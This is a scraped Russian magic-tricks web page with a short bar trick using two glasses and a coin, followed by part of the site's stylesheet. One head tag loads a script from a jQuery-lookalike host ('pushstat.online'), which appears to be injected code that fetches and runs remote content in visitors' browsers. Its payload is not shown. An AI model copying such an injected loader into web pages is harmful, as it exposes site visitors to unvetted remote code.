

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmagic.art/fokus-s-ryumkami-i-monetoi/
body_size: 8053
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="/feed/rdf/">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/rss/">
  <link rel="alternate" type="application/rss+xml" title="Comments RSS" href="/comments/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/goodmagic/style.css">
  <title>Фокус с рюмками и монетой - фокусы от GoodMagic.ru</title>
  <meta name="description" content="Рюмки опустить в любую ёмкость с водой, теперь, если их прислонить горлышками друг к другу, достать и поставить на стол, вода не прольется. Как же поместить туда монетку? :)">
  <link rel="alternate" type="application/rss+xml" title="Фокусы. Секреты фокусов, карточные фокусы, обучение карточным фокусам, фокусы детям, секреты карточных фокусов. » Лента комментариев к «Фокус с рюмками и монетой»" href="/fokus-s-ryumkami-i-monetoi/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/goodmagic.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="taxonomy-image-plugin-public-css" href="/wp-content/plugins/taxonomy-images/style.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Фокус со спичками" href="/fokus-so-spichkami/">
  <link rel="next" title="Фокус с двумя сигаретами" href="/fokus-s-dvumya-sigaretami/">
  <link rel="canonical" href="/fokus-s-ryumkami-i-monetoi/">
  <link rel="shortlink" href="/?p=483">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script src="/wp-content/themes/goodmagic/ratings/rating.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/goodmagic/ratings/rating.css">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body class="single single-post postid-483 single-format-standard">
  <div class="headwrap"></div>
  <div class="rel">
    <div class="zubu"></div>
  </div>
  <div id="header">
    <div id="box">
      <div class="subbox bestf">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/pereputannaya-zhenshchina/">Перепутанная женщина</a>
              </li>
              <li>
                <a href="/vaza-faraona/">Ваза фараона</a>
              </li>
              <li>
                <a href="/kto-vzyal-veshchi/">Кто взял вещи?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox bestv">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/prokhozhdenie-monety-skvoz-stol/">Прохождение монеты сквозь стол</a>
              </li>
              <li>
                <a href="/sekret-i-obuchenie-fokusu-levitatsiya-kupyury/">Левитация купюры</a>
              </li>
              <li>
                <a href="/chetyre-korolya-i-volt/">Четыре короля и вольт</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox newf">
        <div class="bestfbox popular">
          <ul>
            <li>
              <a href="/pereputannaya-zhenshchina/" rel="bookmark">Перепутанная женщина</a>
            </li>
            <li>
              <a href="/vaza-faraona/" rel="bookmark">Ваза фараона</a>
            </li>
            <li>
              <a href="/kto-vzyal-veshchi/" rel="bookmark">Кто взял вещи?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="hrmenu">
        <nav class="menu-menyu-1-container">
          <ul id="bottom-nav" class="bottom-menu">
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
              <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%84%d0%be%d0%ba%d1%83%d1%81%d1%8b/">Лучшие фокусы</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/blog/">Блог</a>
            </li>
            <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759">Магазин фокусов</li>
          </ul>
        </nav>
        <div style="clear: both"></div>
      </div>
    </div>
  </div>
  <div class="rel">
    <div class="zubd"></div>
  </div>
  <div class="wrapper">
    <aside>
      <script type="text/javascript">
        // 1
        function first()
        {
            // Табы
            document.getElementsByClassName('One').className = 'SelectedTab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'block';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'none';

            //Tabi
            document.getElementById('odin').className = "one active";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three";

        }
        // 2
        function second()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'SelectedTab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'block';
            document.getElementById('third').style.display = 'none';
      //Tabi
            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two active";
            document.getElementById('tri').className = "three";

        }
        function third()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'SelectedTab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'block';

            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three active";

        }


        window.onload = function () {
            for (var lnk = document.links, j = 0; j < lnk.length; j++)
                if (lnk [j].href == document.URL)lnk [j].className = 'active';
        }
      </script>
      <div id="left">
      <div class="tabshead">
        <a class="one active" id="odin" href="#first" onclick="first(); return false;">Фокусы</a> <a class="two" id="dva" href="#second" onclick="second(); return false;">Видеофокусы</a> <a class="three" id="tri" href="#third" onclick="third(); return false;">Фокусы и опыты</a>
      </div>
      <div class="tabs">
        <div id="first">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/fokus-kartochnie/">Карточные фокусы</a></span> <a class="stat">(64)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/2.png" class="attachment-full" alt="2"></span> <span class="tittle_category"><a href="/category/fokus-matematicheskie/">Математические фокусы</a></span> <a class="stat">(60)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="19" src="/wp-content/uploads/2015/05/4.png" class="attachment-full" alt="4"></span> <span class="tittle_category"><a href="/category/fokus-prostie/">Простые фокусы</a></span> <a class="stat">(131)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/10.png" class="attachment-full" alt="10"></span> <span class="tittle_category"><a href="/category/fokus-udivitelnye/">Удивительные фокусы</a></span> <a class="stat">(98)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/5.png" class="attachment-full" alt="5"></span> <span class="tittle_category"><a href="/category/fokus-s-bumagoi-i-kartonom/">Фокусы с бумагой и картоном</a></span> <a class="stat">(51)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/30.png" class="attachment-full" alt="30"></span> <span class="tittle_category"><a href="/category/fokusy-s-butylkami/">Фокусы с бутылками</a></span> <a class="stat">(16)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokus-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/32.png" class="attachment-full" alt="32"></span> <span class="tittle_category"><a href="/category/fokusy-s-zhivotnymi/">Фокусы с животными</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/6.png" class="attachment-full" alt="6"></span> <span class="tittle_category"><a href="/category/fokus-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(80)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/7.png" class="attachment-full" alt="7"></span> <span class="tittle_category"><a href="/category/fokus-s-odejdoi/">Фокусы с одеждой</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/27.png" class="attachment-full" alt="27"></span> <span class="tittle_category"><a href="/category/fokusy-s-palochkami/">Фокусы с палочками</a></span> <a class="stat">(20)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/26.png" class="attachment-full" alt="26"></span> <span class="tittle_category"><a href="/category/fokus-s-platkami/">Фокусы с платками</a></span> <a class="stat">(53)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/8.png" class="attachment-full" alt="8"></span> <span class="tittle_category"><a href="/category/fokus-s-rezinovimi-kolcami/">Фокусы с резиновыми кольцами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/31.png" class="attachment-full" alt="31"></span> <span class="tittle_category"><a href="/category/fokusy-s-sharikami/">Фокусы с шариками</a></span> <a class="stat">(14)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/28.png" class="attachment-full" alt="28"></span> <span class="tittle_category"><a href="/category/fokusy-s-yaitsami/">Фокусы с яйцами</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/25.png" class="attachment-full" alt="25"></span> <span class="tittle_category"><a href="/category/fokusy-so-spichkami/">Фокусы со спичками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/29.png" class="attachment-full" alt="29"></span> <span class="tittle_category"><a href="/category/fokusy-so-stakanami-i-ryumkami/">Фокусы со стаканами и рюмками</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/1.png" class="attachment-full" alt="1"></span> <span class="tittle_category"><a href="/category/fokus-himicheskie/">Химические фокусы</a></span> <a class="stat">(28)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/181.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerskie-priemy/">Шулерские приемы</a></span> <a class="stat">(4)</a>
          <hr>
        </div>
        <div id="second" style="display: none">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/12.png" class="attachment-full" alt="12"></span> <span class="tittle_category"><a href="/category/fokus-barnye/">Барные фокусы и трюки</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/16.png" class="attachment-full" alt="16"></span> <span class="tittle_category"><a href="/category/illusion/">Иллюзии</a></span> <a class="stat">(3)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/kartochnye-fokusy-video/">Карточные фокусы</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokusy-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/13.png" class="attachment-full" alt="13"></span> <span class="tittle_category"><a href="/category/fokusy-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/14.png" class="attachment-full" alt="14"></span> <span class="tittle_category"><a href="/category/fokusy-s-predmetami/">Фокусы с предметами</a></span> <a class="stat">(12)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/18.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerstvo/">Шулерство</a></span> <a class="stat">(1)</a>
          <hr>
        </div>
        <div id="third" style="display: none">
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/a-ty-tak-mozhesh/">А ты так сможешь?</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/kolebaniya/">Вращения и колебания</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/zabavnye-igrushki/">Забавные игрушки</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/magiya-elektrichestva/">Магия электричества</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/nemnogo-smekalki/">Немного смекалки</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/20.png" class="attachment-full" alt="20"></span> <span class="tittle_category"><a href="/category/opyty-s-mylnymi-puzyryami/">Опыты с мыльными пузырями</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/prosteishie-modeli/">Простейшие модели</a></span> <a class="stat">(5)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/22.png" class="attachment-full" alt="22"></span> <span class="tittle_category"><a href="/category/svoistva-zhidkostei/">Свойства жидкостей</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/svet-i-illyuzii/">Свойства света и иллюзии</a></span> <a class="stat">(21)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/sdelai-sam/">Сделай сам</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/21.png" class="attachment-full" alt="21"></span> <span class="tittle_category"><a href="/category/sila-nevidimok/">Сила невидимок</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/turbiny-i-sifony/">Турбины и сифоны</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="13" src="/wp-content/uploads/2015/05/19.png" class="attachment-full" alt="19"></span> <span class="tittle_category"><a href="/category/chudesa-ravnovesiya/">Чудеса равновесия</a></span> <a class="stat">(21)</a>
          <hr>
        </div>
      </div>
<img src="/wp-content/themes/goodmagic/pic/mag-foc.jpg">
</div>
    </aside>
    <div id="content">
      <section>
        <article id="post-483" class="post-483 post type-post status-publish format-standard hentry category-fokus-barnye">
          <div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"></div>
          <h1>Фокус с рюмками и монетой</h1>
          <div style="overflow:hidden">
            <span class="postcomment">Комментарии 0</span> <span class="postdate">25.02.2009</span>
          </div>
          <div style="margin:0 auto; width: 340px;"><img src="http://magiclesson.ru/wp-content/themes/mt-dark/images/rekban3.jpg"></div>
          <div>
            <div style="float:left; margin-left: -4px;">
              <blockquote>
                <p>Удивляй по-настоящему!!! Реквизит на любой вкус в крупнейшем Магазине Фокусов.</p>
              </blockquote>
            </div>
          </div>
          <p><object width="480" height="385">
            <param name="movie" value="http://www.youtube.com/v/TBtG0EafrT0&hl=ru&fs=1&rel=0">
             <param name="allowFullScreen" value="true">
             <param name="allowscriptaccess" value="always">
             <embed src="https://www.youtube.com/v/TBtG0EafrT0&hl=ru&fs=1&rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385">
          </embed></object></p>
          <p>Рюмки опустить в любую ёмкость с водой, теперь, если их прислонить горлышками друг к другу, достать и поставить на стол, вода не прольется. Как же поместить туда монетку? <img src="/wp-includes/images/smilies/simple-smile.png" alt=":)" class="wp-smiley" style="height: 1em; max-height: 1em;"></p>
<img src="/wp-content/themes/goodmagic/pic/Var4.jpg">
        </article>
        <div id="nav">
          <div class="nav-a">
            <h4>Мне нравится :)</h4>
          </div>
          <div class="nav-b">
            <h4>Хочу поделиться с друзьями!</h4>
          </div>
          <div class="nav-a">
            <div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 106px; height: 24px; background: transparent;">
              <iframe frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 106px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 24px;" tabindex="0" vspace="0" width="100%" id="I0_1432133288519" name="I0_1432133288519" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&hl=ru&origin=http%3A%2F%2Fgoodmagic.ru&url=http%3A%2F%2Fgoodmagic.ru%2Fneischerpaemaya-korobka&gsrc=3p&ic=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.ru.w5iirJwh9oI.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCMDLYMtFZ3ROftiau4200OQl2Dvgw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&id=I0_1432133288519&parent=http%3A%2F%2Fgoodmagic.ru&pfname=&rpctoken=16641342" data-gapiattached="true" title="+1"></iframe>
            </div>
          </div>
          <div class="nav-b">
            <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
            <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug">
              <span class="b-share"><a class="b-share__handle" id="ya-share-0.41810112190432847-1432133288465" data-hdirection="" data-vdirection=""><span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>Поделиться…<i class="b-share-form-button__after"></i></span></a><span class="b-share-icon b-share-icon_vkontakte"></span><span class="b-share-icon b-share-icon_facebook"></span><span class="b-share-icon b-share-icon_twitter"></span><span class="b-share-icon b-share-icon_odnoklassniki"></span><span class="b-share-icon b-share-icon_moimir"></span><span class="b-share-icon b-share-icon_lj"></span><span class="b-share-icon b-share-icon_moikrug"></span></span>
            </div>
          </div>
          <div class="nav-a">
            Предыдущий фокус:<br>
            Следующий фокус:
          </div>
          <div class="nav-b">
            <a href="/fokus-so-spichkami/" rel="prev">Фокус со спичками</a><br>
            <a href="/fokus-s-dvumya-sigaretami/" rel="next">Фокус с двумя сигаретами</a>
          </div>
        </div>
        <div class="jRating">
          Оцените фокус
          <div id="post-ratings-483" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="703e0657b2">
            <img id="rating_483_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(483, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_483_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(483, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_483_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(483, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_483_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(483, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_483_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(483, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (Пока оценок нет)<br>
            <span class="post-ratings-text" id="ratings_483_text"></span>
          </div>
          <div id="post-ratings-483-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </div>
        <div style="clear: both"></div>
        <div class="comment_header" id="comment">
          Комментарии:
        </div>
        <div id="comments">
          <span>Всего комментариев: 0</span>
          <div id="respond" class="comment-respond">
            <span id="reply-title">Оставить комментарий <a rel="nofollow" id="cancel-comment-reply-link" href="/fokus-s-ryumkami-i-monetoi/#respond" style="display:none;">Отменить ответ</a></span>
            <form action="http://goodmagic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes">Ваш email не будет опубликован.</p>
<label for="author" style="display: block">Имя <input style="display: block" id="author" name="author" type="text" value="" size="30" required=""></label> <label for="email" style="display: block">Email<input style="display: block" id="email" name="email" type="text" value="" size="30" required=""></label> <label for="url" style="display: block">Сайт<input style="display: block" id="url" name="url" type="text" value="" size="30"></label> <label for="comment" style="display: block">Комментарий: 
              <textarea style="display: block" id="comment" name="comment" cols="45" rows="8"></textarea></label>
              <p class="form-allowed-tags">Вы можете использовать следующие <abbr>HTML</abbr> тэги: <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></code></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить"> <input type="hidden" name="comment_post_ID" value="483" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c7b6aa6e1"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="80"></p>
            </form>
          </div>
        </div>
      </section>
    </div>
  </div>
  <footer>
    <div class="rel">
      <div class="zubu"></div>
    </div>
    <div id="footer">
      <div>
        <div id="up"></div>2008-2015 (c) goodmagic.ru Фокусы и трюки.<br>
        <a href="/karta-saita/">Карта сайта</a>
      </div>
    </div>
  </footer>
  <aside id="example" class="modal">
    <div>
      <h1>Предложить фокус</h1>
<br>
      <br>
      <p>Здравствуйте!</p>
      <p>Если вы хотите добавить на сайт свой фокус, пришлите его по e-mail на адрес</p>
      <p>Мы рассмотрим его, запишем и опубликуем на сайте.</p>
<a href="#close" title="Закрыть">Закрыть</a>
    </div>
  </aside>
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/goodmagic.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/goodmagic.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> <noscript>
  <div></div>
</noscript> 
  <script>

  function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["url"].value = z;}
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56820553, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56820553" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.art/wp-content/themes/goodmagic/style.css
body_size: 4950
content:
/*   
Theme Name: goodmagic
Theme URI: http://www.computy.ru
Version: 1.0
Tags: fokus pokus
DescriptionTokmakov
Author URI: http://computy.ru
*/

@font-face {
    font-family: 'ProximaNova Regular';
    src: url('/wp-content/themes/goodmagic/ProximaNova-Reg.otf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

*, ul {	padding: 0; margin: 0;}
ul, dl, li, dt, dd{ list-style: none; }
ol li {list-style-type: decimal;}
a { text-decoration:none; outline: none;}
a:visited, a:active, a:hover {outline: none;color: #000;}



p {margin: 0px 0px 14px; }
body {
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    font-size: 13px;
    background-color: #eaeaea;
}
	#current {
	  color: rgb(7, 94, 158);
	}
	.current {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: red;
	}
/* Верхнее меню *******************************************************/
#topnav {
    text-align: right;
    padding: 12px 0 8px 0;
}
#topnav a {
    color: #0000ee;
    background-repeat: no-repeat;
    padding: 0 15px 0 25px;
    margin-left: 10px;
    border-right: 1px solid #999;
}
#topnav a:hover {text-decoration:underline;}
#topnav a.bookmark {
    background-image:url(pic/heart.png);
}
#topnav a.forum {
    background-image:url(pic/forum.jpg);
}
#topnav a.rss {
    background-image:url(pic/rss.png);
}
#topnav a.mail {
    background-image:url(pic/mail.png);
}
#topnav a.add {
